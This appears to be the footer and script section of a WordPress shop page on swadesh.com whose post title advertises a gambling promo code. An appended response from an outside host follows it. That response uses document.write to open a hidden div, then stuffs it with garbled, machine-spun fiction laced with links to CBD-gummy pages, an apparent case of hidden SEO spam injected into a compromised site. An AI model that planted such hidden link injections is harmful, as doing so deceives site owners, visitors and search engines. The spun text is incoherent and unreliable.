				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/about-us/">	            	   About Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Services                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/portfolio-gird/">	            	  Our Projects                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Meet Farmers                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/blog-2/">	            	  Latest News                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Vegetables                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-3a6751d elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_list" data-id="3a6751d" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Documentation                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Elements                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/shop-gird/">	            	  Best Products                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Technology                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/contact-us/">	            	  Contact Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Setting & Privacy                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f90a15 inner-column ct-column-none" data-id="9f90a15" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-85b41e8 elementor-widget elementor-widget-ct_logo" data-id="85b41e8" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
        <a href="https://demo.bravisthemes.com/munfirm/">                    </a>    </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-50b1af0 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="50b1af0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Sit amet consectetur adipiscing elit sed eiusmod tempor incididunt ut labore et dolore magna aliqua. quis ipsum suspendisse ultrices gravida.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b3fffd9 elementor-widget elementor-widget-ct_icon" data-id="b3fffd9" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align-center style4">
                                    <a class="ct_icon-b3fffd9-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bbdbe53 ct-column-none" data-id="bbdbe53" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-0cac0da elementor-widget__width-auto elementor-widget elementor-widget-ct_heading" data-id="0cac0da" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Contact Us</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-feaa83e elementor-widget elementor-widget-ct_text_editor" data-id="feaa83e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-feaa83e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>Quis autem vel eum reprehenderit voluptate velit esse quamnue</p>		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3cb3a3d elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="3cb3a3d" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-block " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       53 Main Street, 2nd Mountain
3rd Floor, New York                                    </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@gmail.com">            	       support@gmail.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-phone"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="tel:+012 (345) 67899">            	       +012 (345) 678 99                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-fdbb07b elementor-section-content-middle footer elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="fdbb07b" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3446de footer-left ct-column-none" data-id="f3446de" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-688b79e elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-ct_text_editor" data-id="688b79e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-688b79e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		© 2022 <a href="https://demo.bravisthemes.com/munfirm/">MunFirm</a>. All Rights Reserved by <a href="https://themeforest.net/user/bravis-themes/portfolio">BravisThemes</a>		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7616e1e footer-center ct-column-none" data-id="7616e1e" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-5db20f2 elementor-widget__width-auto buttom-footer elementor-widget-tablet__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ct_button" data-id="5db20f2" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-5db20f2" class="ct-button-wrapper ct-button-layout1">
            <span class="ct-icon-active"></span>
        <a href="#home" class="btn btn-default btn-animate  icon-ps-left " data-wow-delay="ms">
                <span class="ct-button-text"></span>
                    <span class="ct-button-icon ct-align-icon-left">
                <i aria-hidden="true" class="fas fa-angle-double-up"></i>            </span>
            </a>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-175c89a ct-column-none" data-id="175c89a" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-2e1cdc2 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_link" data-id="2e1cdc2" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
			    <div class="ct-link1 style1 ">
        <ul class="ct-link-items">
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Setting & Privacy                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/faqs/">
                            Faqs                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Payments                        </a>
                    </li>
                    </ul>
    </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                    </div>
        </div>
                            </div>
        </section>
        					</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="bravisicon-long-arrow-right-three"></i></a>

</div><!-- #page -->
    <div class="ct-modal ct-modal-search">
        <div class="ct-modal-close"><i class="ct-icon-close"></i></div>
        <div class="ct-modal-overlay"></div>
        <div class="ct-modal-content">
            <form role="search" method="get" class="search-form-popup" action="https://swadesh.com/">
                <div class="searchform-wrap">
                    <input type="text" placeholder="Enter Keywords..." id="search" name="s" class="search-field" />
                    <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
                </div>
            </form>
        </div>
    </div>
            <div class="ct-widget-cart-wrap">
            <div class="ct-widget-cart-overlay"></div>
            <div class="ct-widget-cart-sidebar">
                <div class="ct-close"><i class="ct-icon-close"></i></div>
                <div class="widget_shopping_cart">
                    <div class="widget_shopping_head">
                        <div class="widget_shopping_title">
                            Cart                        </div>
                    </div>
                    <div class="widget_shopping_cart_content">
                        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                    </div>
                </div>
            </div>
        </div>
        <div class="ct-modall ct-user-popup ct-modal-user">
        <div class="ct-modal-close"><i class="ct-icon-close ct-center"></i></div>
        <div class="ct-modal-content">
            <div class="ct-user ct-user-register u-close">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Create your account</h3>
                    [ct-user-form form_type="register"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-in"> Sign In</a>
                    </div>
                </div>
            </div>
            <div class="ct-user ct-user-login">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Log in to Your Account</h3>
                    [ct-user-form form_type="login" is_logged="profile"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-up"> Sign Up</a>
                    </div>
                                            <div class="ct-user-forgot-pass"><a href="https://swadesh.com/my-account/lost-password">Forgot your password?</a></div>
                                    </div>
            </div> 
        </div>
    </div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-42.css?ver=1701986859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6993-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-6993.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-116-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-116.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-8.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://swadesh.com/wp-content/uploads/elementor/css/global.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Livvic%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://swadesh.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/swadesh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/swadesh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be216fa85641862e500d9edc6f325412","fragment_name":"wc_fragments_be216fa85641862e500d9edc6f325412","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=3.3.4" id="slick-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.3.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/swadesh.com\/cart\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.3.4" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https:\/\/swadesh.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.5.2" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/progressbar.min.js?ver=1.0.0" id="progressbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/main.js?ver=1.0.0" id="munfirm-main-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/woocommerce/woocommerce.js?ver=1.0.0" id="munfirm-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","product_types":"all"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.5.5" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/swadesh.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":116,"title":"C%C3%B3digo%20Promocional%20Codere%20Afin%20De%20M%C3%A9xico%202023%20%E2%80%93%20Swadesh","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.9.1" id="wpforms-elementor-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 05:19:28 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 12093
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>The patient s body must be infected and inflamed. <a href="https://desertgate.ae/FYWaEZQ/4234-worth-the-is-it-investment-pricing/">Pricing: Is It Worth the Investment?</a> There are no drugs for treating and controlling brucellosis.However, Cao Binghe was definitely willing to admit him to the hospital, otherwise he would not have wasted his words.</p>
<p>Let s all go back. As he <a href="https://desertgate.ae/hJmJGRB/flares-my-with-journey-from-personal-482-relief-neuropathy-gummies-finding-nighttime-cbd/">Finding Relief from Nighttime Neuropathy Flares: My Personal Journey with CBD Gummies</a> spoke, he actually pushed the three old ladies <a href="https://desertgate.ae/vRAnfJ/buying-to-a-gummies-guide-in-cbd-indulge-australia-bliss-42-in/">Indulge in Bliss: A Guide to Buying CBD Gummies in Australia</a> at the door out.Wu Buwei s eyes <a href="https://desertgate.ae/aHJwrxqQ/gummies-302-are-what-bio-cbd-wellness/">What are Bio Wellness CBD Gummies?</a> lit up as he looked behind, and he asked softly, Senior brother, is this the sparrow pecking technique Du Heng was unmoved, all his attention was on his twitching hands, and he just hummed softly.</p>
<p>Wu Buwei swallowed, he was just guessing. Yes, but when Du Heng stared at him and asked, he immediately became nervous, This is <a href="https://desertgate.ae/fLPB/guide-to-a-588-online-benefits-gummies-and-cbd-reliability-comprehensive-debpy-purchase-quality/">a comprehensive guide to cbd gummies purchase online benefits quality and reliability debpy</a> what I guessed, is there a possibility that Liu Amei was really pregnant at that time.The eldest brother didn t even take two sips, but poured it all into other people s stomachs.</p>
<p>When I heard footsteps beside me, I just turned my head and glanced back, then put my eyes on the closed ICU door.It seems that he is talking <a href="https://desertgate.ae/HcFDYKpjn/introduction-118/">Introduction</a> about Lu Zhongjiang, but in fact he is talking about Cui Guanghai.</p>
<p>Where do you get so much time Du Heng thought about this problem carefully.The patient with cerebral hemorrhage a few days ago, I heard that it was a brainstem hemorrhage, and he would die in <a href="https://desertgate.ae/YhnFyOg/cbd-can-91-how-sweet-gummies-ed-help-relief-manage-symptoms/">Sweet Relief: How CBD Gummies Can Help Manage ED Symptoms</a> the <a href="https://desertgate.ae/QCGMgzuvFU/979-helped-a-gummies-cbd-anxiety-how-storm-finding-evergreen-farms-me-calm-in-manage/">Finding Calm in a Storm: How Evergreen Farms CBD Gummies Helped Me Manage Anxiety</a> hands of others.</p>
<p>Just as he was thinking hard, a middle aged doctor came behind him, Old Zhang, why did you ask me to come here The director of the emergency department looked back at the visitor, Old Li, why did you come here Just got off the bus.There should be nothing at home. Hey. Du Heng turned around and left. Wu Shengnan called from behind again, Buy some little wings when you come up.</p>
